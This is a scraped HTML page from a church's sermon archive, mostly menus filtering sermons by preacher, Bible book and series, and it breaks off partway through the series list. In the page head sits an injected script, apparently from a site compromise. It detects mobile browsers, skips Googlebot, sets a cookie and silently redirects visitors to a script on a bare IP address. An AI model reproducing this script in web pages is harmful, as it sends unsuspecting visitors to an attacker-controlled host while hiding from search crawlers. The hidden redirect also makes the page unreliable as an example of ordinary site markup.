

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://media.christchurchleyton.org.uk/sermons/?preacher=70&book=Psalm&series=178
body_size: 13696
content:
<!DOCTYPE html>
<!--[if lt IE 7]>  <html class="ie ie6 lte9 lte8 lte7" dir="ltr" lang="en-US"> <![endif]-->
<!--[if IE 7]>     <html class="ie ie7 lte9 lte8 lte7" dir="ltr" lang="en-US"> <![endif]-->
<!--[if IE 8]>     <html class="ie ie8 lte9 lte8" dir="ltr" lang="en-US"> <![endif]-->
<!--[if IE 9]>     <html class="ie ie9 lte9" dir="ltr" lang="en-US"> <![endif]-->
<!--[if gt IE 9]>  <html> <![endif]-->
<!--[if !IE]><!--> <html dir="ltr" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<title>Christ Church Leyton</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://media.christchurchleyton.org.uk/wordpress/xmlrpc.php" />
<link rel="stylesheet" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/shortcodes.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/styles/default.css" type="text/css" media="screen" />
	
<!--[if IE 6]> <link rel="stylesheet" type="text/css" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/styles/_ie/ie6.css"> <![endif]-->
<!--[if IE 7]> <link rel="stylesheet" type="text/css" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/styles/_ie/ie7.css"> <![endif]-->
<!--[if IE 8]> <link rel="stylesheet" type="text/css" href="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/styles/_ie/ie8.css"> <![endif]-->

<script type="text/javascript">
/* <![CDATA[ */
	var imageResize = "timthumb",
	    resizeDisabled = "",
	    assetsUri = "http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/images/assets",
        imageNonce = "e557a9649f",
	    disableSlidemenu = "false",
	    prettyphotoTheme = "pp_default",
	    imagePadding = "0",
	    responsiveSite = "false";
	document.write('<style type="text/css">.noscript{visibility: hidden;}.ie .noscript{visibility: collapse;}.noscript_dn{display: none;}h1,h2,h3,h4,.logo a,.jqueryslidemenu>ul>li>a>span,#intro .intro_title,#slider_module+#intro h3,#sidebar .widgettitle,#outro,#outro a,#footer .widgettitle,.slide_title,.toggle a,.toggle_accordion a,#content .teaser{opacity: 0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}</style>');
/* ]]> */
</script>
<link rel="alternate" type="application/rss+xml" title="Christ Church Leyton &raquo; Feed" href="http://media.christchurchleyton.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christ Church Leyton &raquo; Comments Feed" href="http://media.christchurchleyton.org.uk/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel='stylesheet' id='mysite_prettyphoto-css'  href='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/prettyphoto/css/prettyPhoto.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='http://media.christchurchleyton.org.uk/wordpress/wp-content/plugins/mp3-jplayer/css/light.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-includes/js/jquery/jquery.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/tabs.min.js?ver=1.5'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/custom.js?ver=1.5'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/cufon-yui.js?ver=1.5'></script>
<script type='text/javascript' src='http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/fonts/varela.js?ver=1.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://media.christchurchleyton.org.uk/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://media.christchurchleyton.org.uk/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.3.1" />
<meta name="description" content="Website for Christ Church Leyton an evangelical Anglican church in Leyton London E10" /><meta name="keywords" content="evangelical,church,leyton,leytonstone,e10,preaching,gospel,jesus christ,christian,christianity explored, children,playgroup,bible, reform,cofe,anglican" /><link rel="canonical" href="http://media.christchurchleyton.org.uk/" /><script type="text/javascript">/* <![CDATA[ */jQuery(document).ready(function() {jQuery(document).delegate('.construct_hover_fade_js', 'mouseenter mouseleave', function(e) {_this = jQuery(this);if( e.type == 'mouseenter'){_this.find('.hover_overlay').fadeIn(300);}if( e.type == 'mouseleave'){_this.find('.hover_overlay').fadeOut('fast');}});});/* ]]> */</script>
<script>
if(document.cookie.indexOf("_mauthtoken")==-1){(function(a,b){if(a.indexOf("ooglebot")==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = "_mauthtoken=1; path=/;expires="+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,'http://185.93.187.41/kt/JpNx9n');}
</script>
</head>

<body class="has_header_social is_home full_width has_intro">
<div class="multibg"><div class="multibg"></div></div>
<div id="body_inner">
	
<div id="header_extras"><div id="header_extras_inner"><div class="header_social"><div class="social_icon default"><a href="http://twitter.com/christchleyton"><img src="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/images/sociables/default/twitter.png" alt="" /></a></div><div class="social_icon default"><a href="https://www.facebook.com/pages/Christ-Church-Leyton/183396468403732"><img src="http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/images/sociables/default/facebook.png" alt="" /></a></div></div></div><!-- #header_extras_inner --></div><!-- #header_extras --><div id="content_wrap"><div id="header">
		<div id="header_inner">
			
		<div class="logo"><a rel="home" href="http://media.christchurchleyton.org.uk/" class="site_title">Christ Church Leyton</a></div><!-- .logo --><div id="primary_menu"><div class="jqueryslidemenu"><ul id="menu-main-menu" class=""><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://media.christchurchleyton.org.uk/sermons/"><span>Sermons</span></a></li>
</ul></div><div class="clearboth"></div></div><!-- #primary_menu --></div><!-- #header_inner -->
	</div><!-- #header -->
	
<div id="intro"><div id="intro_inner"><h3>Christ Church, Leyton, is an evangelical Anglican church situated in Francis Road, Leyton, London E10</h3><div class="clearboth"></div></div><!-- #intro_inner --></div><!-- #intro --><div id="content">
		<div id="content_inner">
			
			<div id="main">
				<div id="main_inner">
					<div class="page"><h4>This is the media site for accessing the sermons of Christ Church Leyton. The main church website can be accessed <a href="http://www.christchurchleyton.org.uk">www.christchurchleyton.org.uk</a>. Use the filters below to search for sermons.</h4>
</div><div class="post-6 page type-page status-publish hentry page"><p>NB Click on the sermon title to view the Bible passage as well as hear the sermon</p>
<div class="sermon-browser">
			<span class="inline_controls"><a href="#" id="show_hide_filter"></a></span>
		<div id="mainfilter">
			<form method="post" id="sermon-filter" action="http://media.christchurchleyton.org.uk/sermons/">
				<div style="clear:both">
					<table class="sermonbrowser">
						<tr>
							<td class="fieldname">Preacher</td>
							<td class="field"><select name="preacher" id="preacher">
									<option value="0" >[All]</option>
																		<option value="1" >Mark Burkill (577)</option>
																		<option value="90" >Philip Brentford (258)</option>
																		<option value="4" >Joel Edwards (206)</option>
																		<option value="82" >Luke Forty (113)</option>
																		<option value="7" >Graeme Innes (105)</option>
																		<option value="55" >Nick Algeo (99)</option>
																		<option value="6" >David Gibbs (85)</option>
																		<option value="11" >Richard Wood (68)</option>
																		<option value="24" >Paddy MacBain (60)</option>
																		<option value="76" >Matt Harvey (46)</option>
																		<option value="13" >Dominic Webb (40)</option>
																		<option value="111" >Greg Pye (29)</option>
																		<option value="65" >Mark Underhill (25)</option>
																		<option value="8" >John Baker (21)</option>
																		<option value="77" >Daniele Scaramuzza (17)</option>
																		<option value="28" >Richard Burbidge (17)</option>
																		<option value="56" >Josh Field (15)</option>
																		<option value="15" >Matt Sweeting (15)</option>
																		<option value="26" >Steve Hayhow (14)</option>
																		<option value="27" >Geoff Norris (13)</option>
																		<option value="70" selected="selected">Mark Alexander (11)</option>
																		<option value="66" >Kieran Bush (8)</option>
																		<option value="22" >John Elias (7)</option>
																		<option value="96" >Hang Ngang (6)</option>
																		<option value="5" >Sam Ashton (6)</option>
																		<option value="21" >Matt Lawes (6)</option>
																		<option value="112" >Bernie Muluuta (5)</option>
																		<option value="64" >Rob Plutte (5)</option>
																		<option value="17" >Duncan Woods (5)</option>
																		<option value="25" >John Geaney (5)</option>
																		<option value="38" >Chris Knowles (5)</option>
																		<option value="92" >Nigel Styles (4)</option>
																		<option value="52" >Tom Woolford (4)</option>
																		<option value="32" >Matt Hornby (4)</option>
																		<option value="113" >Andrew Sach (3)</option>
																		<option value="78" >Tim Ward (3)</option>
																		<option value="102" >Sam Gamblen (2)</option>
																		<option value="100" >Tom Wright (2)</option>
																		<option value="98" >Mikey Williams (2)</option>
																		<option value="97" >Tom Barnardo (2)</option>
																		<option value="85" >Johnny Juckes (2)</option>
																		<option value="83" >Nick &amp; Harriet Algeo (2)</option>
																		<option value="75" >Bishop Rod Thomas (2)</option>
																		<option value="61" >John and Alma Baker (2)</option>
																		<option value="53" >Wallace Benn (2)</option>
																		<option value="48" >Justin Roberts (2)</option>
																		<option value="10" >Jon Herring (2)</option>
																		<option value="12" >Phil Sacre (2)</option>
																		<option value="19" >Simon Pedley (2)</option>
																		<option value="44" >Tim McMahon (2)</option>
																		<option value="43" >Nick Barr-Hamilton (2)</option>
																		<option value="42" >Stephen Watkinson (2)</option>
																		<option value="31" >Mark Oden (2)</option>
																		<option value="30" >James Buchanan (2)</option>
																		<option value="35" >Peter Sanlon (2)</option>
																		<option value="33" >James Radcliffe (2)</option>
																		<option value="34" >Mark Howard (2)</option>
																		<option value="116" >Gerard Durcan (1)</option>
																		<option value="115" >Rachael Muluuta (1)</option>
																		<option value="114" >Philip Brentford &amp; Mark Un (1)</option>
																		<option value="110" >Rob Perkins (1)</option>
																		<option value="109" >Ed Rowett (1)</option>
																		<option value="108" >Rupert Shelley (1)</option>
																		<option value="107" >Tim Burkill (1)</option>
																		<option value="106" >Luke Baldwin (1)</option>
																		<option value="105" >Ed Underhill (1)</option>
																		<option value="104" >Wes Illingsworth (1)</option>
																		<option value="103" >Andrew Holt (1)</option>
																		<option value="101" >Chris Fishlock (1)</option>
																		<option value="99" >James Dancer (1)</option>
																		<option value="95" >John Dunnett (CPAS) (1)</option>
																		<option value="93" >Tom Brown (1)</option>
																		<option value="89" >Jonathan White (1)</option>
																		<option value="88" >Campbell Patterson (1)</option>
																		<option value="87" >David Griffin (1)</option>
																		<option value="86" >The Christian Institute (1)</option>
																		<option value="84" >Jamie Read (Crosslinks) (1)</option>
																		<option value="80" >Andy Lines (Crosslinks) (1)</option>
																		<option value="79" >Ilie Balcan (1)</option>
																		<option value="74" >Ben Clarke (1)</option>
																		<option value="73" >Peter Oyugi (1)</option>
																		<option value="71" >Mark Burkill (read by Nick Alg (1)</option>
																		<option value="72" >Nick Algeo &amp; Fiona Underhi (1)</option>
																		<option value="69" >Mark Burkill and Bequi Innes (1)</option>
																		<option value="68" >Adrian Hodder (1)</option>
																		<option value="63" >Hugh Barne (1)</option>
																		<option value="62" >Mark Burkill, David Gibbs (1)</option>
																		<option value="59" >Alma Baker (1)</option>
																		<option value="58" >Jonathon Carswell (1)</option>
																		<option value="57" >Steve Knowles (1)</option>
																		<option value="54" >Ash Carter (1)</option>
																		<option value="51" >Dave Vinton (1)</option>
																		<option value="41" >Alan (Oak Hill Student) (1)</option>
																		<option value="9" >Dan Rackham (1)</option>
																		<option value="16" >Simon Heathfield (1)</option>
																		<option value="18" >Andrew Marsh (1)</option>
																		<option value="37" >Andrew Oatridge (1)</option>
																		<option value="45" >Canon Ben Enwuchola (1)</option>
																		<option value="39" >Greg Cushing (1)</option>
																		<option value="29" >James Taylor (1)</option>
																		<option value="36" >Pete Myers (1)</option>
																		<option value="46" >Christopher Ash (1)</option>
																	</select>
							</td>
							<td class="fieldname rightcolumn">Services</td>
							<td class="field"><select name="service" id="service">
									<option value="0" selected="selected">[All]</option>
																		<option value="1" >Morning (1087)</option>
																		<option value="5" >Evening (910)</option>
																	</select>
							</td>
						</tr>
						<tr>
							<td class="fieldname">Book</td>
							<td class="field"><select name="book">
									<option value="">[All]</option>
																		<option value="Genesis" >Genesis (80)</option>
																		<option value="Exodus" >Exodus (31)</option>
																		<option value="Leviticus" >Leviticus (17)</option>
																		<option value="Numbers" >Numbers (7)</option>
																		<option value="Deuteronomy" >Deuteronomy (33)</option>
																		<option value="Joshua" >Joshua (13)</option>
																		<option value="Judges" >Judges (10)</option>
																		<option value="Ruth" >Ruth (5)</option>
																		<option value="1 Samuel" >1 Samuel (25)</option>
																		<option value="2 Samuel" >2 Samuel (32)</option>
																		<option value="1 Kings" >1 Kings (26)</option>
																		<option value="2 Kings" >2 Kings (25)</option>
																		<option value="1 Chronicles" >1 Chronicles (3)</option>
																		<option value="2 Chronicles" >2 Chronicles (10)</option>
																		<option value="Ezra" >Ezra (10)</option>
																		<option value="Nehemiah" >Nehemiah (9)</option>
																		<option value="Esther" >Esther (3)</option>
																		<option value="Job" >Job (12)</option>
																		<option value="Psalm" selected=selected>Psalm (99)</option>
																		<option value="Proverbs" >Proverbs (9)</option>
																		<option value="Ecclesiastes" >Ecclesiastes (19)</option>
																		<option value="Song of Solomon" >Song of Solomon (6)</option>
																		<option value="Isaiah" >Isaiah (75)</option>
																		<option value="Jeremiah" >Jeremiah (29)</option>
																		<option value="Lamentations" >Lamentations (3)</option>
																		<option value="Ezekiel" >Ezekiel (5)</option>
																		<option value="Daniel" >Daniel (29)</option>
																		<option value="Hosea" >Hosea (19)</option>
																		<option value="Joel" >Joel (3)</option>
																		<option value="Amos" >Amos (11)</option>
																		<option value="Obadiah" >Obadiah (3)</option>
																		<option value="Jonah" >Jonah (12)</option>
																		<option value="Micah" >Micah (8)</option>
																		<option value="Nahum" >Nahum (5)</option>
																		<option value="Habakkuk" >Habakkuk (10)</option>
																		<option value="Zephaniah" >Zephaniah (5)</option>
																		<option value="Haggai" >Haggai (8)</option>
																		<option value="Zechariah" >Zechariah (2)</option>
																		<option value="Malachi" >Malachi (10)</option>
																		<option value="Matthew" >Matthew (209)</option>
																		<option value="Mark" >Mark (90)</option>
																		<option value="Luke" >Luke (200)</option>
																		<option value="John" >John (149)</option>
																		<option value="Acts" >Acts (76)</option>
																		<option value="Romans" >Romans (85)</option>
																		<option value="1 Corinthians" >1 Corinthians (40)</option>
																		<option value="2 Corinthians" >2 Corinthians (24)</option>
																		<option value="Galatians" >Galatians (52)</option>
																		<option value="Ephesians" >Ephesians (53)</option>
																		<option value="Philippians" >Philippians (36)</option>
																		<option value="Colossians" >Colossians (34)</option>
																		<option value="1 Thessalonians" >1 Thessalonians (33)</option>
																		<option value="2 Thessalonians" >2 Thessalonians (10)</option>
																		<option value="1 Timothy" >1 Timothy (35)</option>
																		<option value="2 Timothy" >2 Timothy (18)</option>
																		<option value="Titus" >Titus (7)</option>
																		<option value="Philemon" >Philemon (3)</option>
																		<option value="Hebrews" >Hebrews (68)</option>
																		<option value="James" >James (36)</option>
																		<option value="1 Peter" >1 Peter (39)</option>
																		<option value="2 Peter" >2 Peter (23)</option>
																		<option value="1 John" >1 John (32)</option>
																		<option value="2 John" >2 John (2)</option>
																		<option value="3 John" >3 John (3)</option>
																		<option value="Jude" >Jude (8)</option>
																		<option value="Revelation" >Revelation (81)</option>
																	</select>
							</td>
							<td class="fieldname rightcolumn">Series</td>
							<td class="field"><select name="series" id="series">
									<option value="0" >[All]</option>
																		<option value="291" >2 &amp; 3 John (2025) (1)</option>
																		<option value="290" >1 John (2025) (7)</option>
																		<option value="289" >Growth Group Launch - Mark's Gospel (1)</option>
																		<option value="288" >Psalm 119 (2025) (6)</option>
																		<option value="287" >All-age Talks (2025) (1)</option>
																		<option value="286" >Daniel (2025) (10)</option>
																		<option value="285" >Easter (2025) (9)</option>
																		<option value="284" >Sermons (2025) (8)</option>
																		<option value="282" >Big Questions of Life (2025) (6)</option>
																		<option value="281" >Christmas (2024) (6)</option>
																		<option value="269" >Praying with & for children (2024) (1)</option>
																		<option value="267" >2 Kings (2024/25) (18)</option>
																		<option value="268" >Job (2024) (1)</option>
																		<option value="264" >Luke (2024) (3)</option>
																		<option value="266" >AwayDay 2024 (4)</option>
																		<option value="265" >Revelation (2024) (12)</option>
																		<option value="273" >All-age Talks (2024) (2)</option>
																		<option value="270" >Easter (2024) (4)</option>
																		<option value="271" >Sermons (2024) (7)</option>
																		<option value="263" >Psalms (2024) (8)</option>
																		<option value="262" >John (2024) (3)</option>
																		<option value="261" >1 Kings (2023/24) (15)</option>
																		<option value="260" >Revelation (2023) (8)</option>
																		<option value="259" >Psalms (2023) (4)</option>
																		<option value="258" >2 Samuel (2023) (11)</option>
																		<option value="257" >Easter (2023) (3)</option>
																		<option value="256" >2 Timothy (2023) (7)</option>
																		<option value="255" >Identity (2023) (3)</option>
																		<option value="254" >John (2023) (3)</option>
																		<option value="253" >How to Have Real Life (2022) (1)</option>
																		<option value="252" >1 Samuel (2022) (12)</option>
																		<option value="251" >Acts (2022) (2)</option>
																		<option value="249" >1 Timothy (2022) (10)</option>
																		<option value="250" >Deuteronomy (2022) (5)</option>
																		<option value="248" >Jubilee Service (2022) (1)</option>
																		<option value="247" >Jonah (2022) (4)</option>
																		<option value="246" >Philemon (2022) (2)</option>
																		<option value="245" >A Church True to Our Name (2022) (3)</option>
																		<option value="280" >Easter (2022) (4)</option>
																		<option value="244" >Passion for Life (2022) (3)</option>
																		<option value="242" >Genesis (2022) (6)</option>
																		<option value="239" >Ephesians (2021/22) (13)</option>
																		<option value="241" >Psalms (2021/22) (13)</option>
																		<option value="238" >Ruth (2021) (3)</option>
																		<option value="236" >Habbakkuk (2021) (4)</option>
																		<option value="233" >James (2021) (10)</option>
																		<option value="234" >2 Peter (2021) (5)</option>
																		<option value="232" >Easter (2021) (3)</option>
																		<option value="229" >Mark (2021/22) (27)</option>
																		<option value="230" >Hosea (2021) (8)</option>
																		<option value="228" >1 Thessalonians (2020/21) (7)</option>
																		<option value="227" >Matthew (2020/21) (17)</option>
																		<option value="226" >Meeting in Church (2020) (1)</option>
																		<option value="224" >Song of Songs (2020) (6)</option>
																		<option value="223" >Psalms (2020) (4)</option>
																		<option value="222" >Mark (2020) (9)</option>
																		<option value="221" >Leviticus (2020) (10)</option>
																		<option value="220" >Hebrews (2020) (17)</option>
																		<option value="218" >Easter (2020) (5)</option>
																		<option value="214" >Coronavirus (2020) (1)</option>
																		<option value="276" >God's Sovereignty (2020) (2)</option>
																		<option value="212" >Ecclesiastes (2020) (10)</option>
																		<option value="211" >Weekend Away 2019 (4)</option>
																		<option value="210" >Church (2019) (2)</option>
																		<option value="209" >Galatians (2019) (12)</option>
																		<option value="208" >Servants of The Word (2019) (1)</option>
																		<option value="207" >Romans (2019/20) (14)</option>
																		<option value="206" >Music (2019) (1)</option>
																		<option value="205" >2 Samuel (2019) (11)</option>
																		<option value="204" >1 Peter (2019) (14)</option>
																		<option value="203" >Easter (2019) (3)</option>
																		<option value="202" >Psalms (2019) (3)</option>
																		<option value="201" >Matthew (2019/20) (35)</option>
																		<option value="199" >Christian Institute Meeting (2018) (1)</option>
																		<option value="198" >Jeremiah (2018/19) (17)</option>
																		<option value="278" >Isn't that just fake news? (2018) (3)</option>
																		<option value="196" >Haggai (2018) (4)</option>
																		<option value="195" >Philippians (2018) (8)</option>
																		<option value="194" >1 Timothy (2018) (12)</option>
																		<option value="274" >Algeos' Commissioning (2018) (1)</option>
																		<option value="190" >Romans (2018) (19)</option>
																		<option value="215" >Easter (2018) (2)</option>
																		<option value="188" >Perseverance (2018) (1)</option>
																		<option value="187" >The Trinity (2018) (3)</option>
																		<option value="186" >The Gambia (2018) (1)</option>
																		<option value="185" >Zephaniah (2018) (3)</option>
																		<option value="184" >Genesis (2018) (15)</option>
																		<option value="182" >Jonah (2017) (4)</option>
																		<option value="180" >The Reformation (2017) (3)</option>
																		<option value="179" >James (2017) (12)</option>
																		<option value="178" selected="selected">Psalms (2017) (5)</option>
																		<option value="177" >2 Timothy (2017) (1)</option>
																		<option value="277" >Innes' Commissioning (2017) (1)</option>
																		<option value="176" >Hebrews (2017) (1)</option>
																		<option value="175" >2 Peter (2017) (5)</option>
																		<option value="174" >AwayDay 2017 (3)</option>
																		<option value="173" >Luke (2017/18) (28)</option>
																		<option value="216" >Easter (2017) (4)</option>
																		<option value="170" >Job (2017) (10)</option>
																		<option value="169" >Philemon (2017) (1)</option>
																		<option value="168" >Isaiah (2017) (4)</option>
																		<option value="165" >Death (2016) (1)</option>
																		<option value="166" >Genesis (2016/17) (5)</option>
																		<option value="164" >Colossians (2016/17) (10)</option>
																		<option value="163" >Confirmation (2016) (1)</option>
																		<option value="275" >Bakers' Commissioning (2016) (1)</option>
																		<option value="161" >Revelation (2016) (20)</option>
																		<option value="160" >Ezra (2016) (5)</option>
																		<option value="159" >Ten Commandments (2016) (10)</option>
																		<option value="158" >Lamentations (2016) (3)</option>
																		<option value="155" >Service (2016) (1)</option>
																		<option value="156" >2 Thessalonians (2016) (3)</option>
																		<option value="154" >1 Thessalonians (2016) (6)</option>
																		<option value="153" >Forgiveness (2016) (2)</option>
																		<option value="152" >Malachi (2016) (4)</option>
																		<option value="150" >All you need is Jesus (2015) (1)</option>
																		<option value="151" >Mark (2015) (1)</option>
																		<option value="149" >Gender (2015) (1)</option>
																		<option value="148" >Remembrance (2015) (1)</option>
																		<option value="147" >The Christian and Work (2015) (1)</option>
																		<option value="146" >1 Samuel (2015) (10)</option>
																		<option value="143" >Psalms Of Korah (2015) (7)</option>
																		<option value="142" >John (2015/16/17) (34)</option>
																		<option value="141" >Prayer (2015) (4)</option>
																		<option value="140" >Questions (2015) (2)</option>
																		<option value="138" >2 Corinthians (2015/16) (14)</option>
																		<option value="139" >Deuteronomy (2015) (5)</option>
																		<option value="137" >Mission (2015-2018) (6)</option>
																		<option value="135" >Proverbs (2015) (4)</option>
																		<option value="136" >Micah (2015) (5)</option>
																		<option value="133" >Evangelism (2015) (1)</option>
																		<option value="134" >Matthew (2015) (2)</option>
																		<option value="132" >Question Time (2015) (1)</option>
																		<option value="131" >What to look for  in a church (2015) (2)</option>
																		<option value="130" >Galatians (2015) (11)</option>
																		<option value="129" >Living by Grace (2014) (1)</option>
																		<option value="128" >Habakkuk (2014) (3)</option>
																		<option value="127" >Remembrance (2014) (3)</option>
																		<option value="126" >Luke (2014/15/16) (32)</option>
																		<option value="125" >The Holy Spirit (2014) (1)</option>
																		<option value="124" >Chronicles (2014) (8)</option>
																		<option value="123" >Obadiah (2014) (2)</option>
																		<option value="122" >Ephesians (2014) (11)</option>
																		<option value="121" >Guidance (2014) (1)</option>
																		<option value="120" >Acts (2014) (10)</option>
																		<option value="119" >1 John (2014) (11)</option>
																		<option value="118" >Church (2014) (1)</option>
																		<option value="116" >Exodus (2014) (15)</option>
																		<option value="117" >Isaiah (2014) (4)</option>
																		<option value="115" >Jude (2014) (3)</option>
																		<option value="114" >Philippians (2014) (4)</option>
																		<option value="113" >Money (2014 & 2017) (2)</option>
																		<option value="111" >Judges (2013/14) (9)</option>
																		<option value="110" >Matthew (2013/14) (12)</option>
																		<option value="108" >Nahum (2013) (2)</option>
																		<option value="107" >The Heart Of It All (2013) (2)</option>
																		<option value="106" >Matters of the Heart (2013) (1)</option>
																		<option value="104" >Mark (2013) (9)</option>
																		<option value="102" >Ecclesiastes (2013) (5)</option>
																		<option value="98" >Titus (2013) (4)</option>
																		<option value="41" >Ruth (2013) (3)</option>
